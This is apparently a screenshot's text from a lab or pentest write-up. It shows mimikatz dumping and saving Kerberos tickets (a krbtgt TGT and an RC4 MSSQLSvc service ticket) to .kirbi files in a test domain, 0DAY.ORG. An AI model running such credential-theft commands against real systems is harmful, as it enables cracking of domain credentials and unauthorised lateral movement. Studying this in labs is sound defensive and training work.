 PS C:\Users\jack.0DAY\Desktop\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/11/28 20:37:03 ; 2020/11/29 6:37:03 ; 2020/12/5 20:37:03
Server Name : krbtgt/0DAY.ORG @ 0DAY.ORG
Client Name : jack @ 0DAY.ORG
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e00000-jack@krbtgt~0DAY.ORG-0DAY.ORG.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/11/28 20:37:03 ; 2020/11/29 6:37:03 ; 2020/12/5 20:37:03
Server Name : MSSQLSvc/Srv-DB-0day.0day.org:1433 @ 0DAY.ORG
Client Name : jack @ 0DAY.ORG
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a00000-jack@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
mimikatz #